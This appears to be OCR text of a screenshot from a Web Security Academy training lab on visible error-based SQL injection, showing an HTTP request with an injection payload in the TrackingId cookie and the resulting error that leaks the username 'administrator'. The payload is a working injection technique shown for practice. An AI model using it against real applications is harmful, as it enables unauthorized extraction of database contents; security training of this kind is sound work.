 1 GET /filter?category=Pets HTTP/2
2 Host: 0ad200b404bd79e78769f2c900df00aa.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT username from users limit 1) AS int)='1; session=nnGaWFx7B0mIeAvjvfmgnleiID4ri6OP
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad200b404bd79e78769f2c900df00aa.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ja,en-US;q=0.9,en;q=0.8
17
18
Search
0 highlights
Web Security
Academy
Visible error-based SQL injection
Back to lab home
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"